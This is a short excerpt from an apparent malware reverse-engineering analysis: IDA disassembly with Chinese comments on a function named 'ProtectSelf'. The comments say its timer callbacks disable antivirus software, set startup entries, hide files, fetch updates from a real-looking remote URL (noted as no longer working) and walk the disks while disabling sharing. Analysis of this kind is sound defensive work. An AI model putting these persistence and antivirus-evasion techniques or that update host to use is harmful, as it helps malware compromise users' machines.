 seg000:0040D096 loc_40D096: ; CODE XREF: ProtectSelf+7j
seg000:0040D096 push offset sub_40CEE4 ; lpTimerFunc
seg000:0040D096 ; 内部关闭了杀毒软件，设置了启动项和文件隐藏
seg000:0040D09B push 3E8h ; uElapse 1秒
seg000:0040D0A0 push 0 ; nIDEvent
seg000:0040D0A2 push 0 ; hWnd
seg000:0040D0A4 call j_SetTimer
seg000:0040D0A9 mov dword_40E2B0, eax
seg000:0040D0AE push offset sub_40D040 ; lpTimerFunc
seg000:0040D0AE ; 通过网址http://www.ac86.cn/66/up.txt来更新
seg000:0040D0AE ; 现在网址已没用，不在分析
seg000:0040D0B3 push 124F80h ; uElapse 20分钟
seg000:0040D0B8 push 0 ; nIDEvent
seg000:0040D0BA push 0 ; hWnd
seg000:0040D0BC call j_SetTimer
seg000:0040D0C1 mov dword_40E2B4, eax
seg000:0040D0C6 push offset sub_40D048 ; lpTimerFunc
seg000:0040D0C6 ; 内部有多个线程
seg000:0040D0C6 ; 遍历了磁盘，关闭了共享功能
seg000:0040D0C6 ; 然后杀死了当前的时钟
seg000:0040D0CB push 2710h ; uElapse 10秒
seg000:0040D0D0 push 0 ; nIDEvent
seg000:0040D0D2 push 0 ; hWnd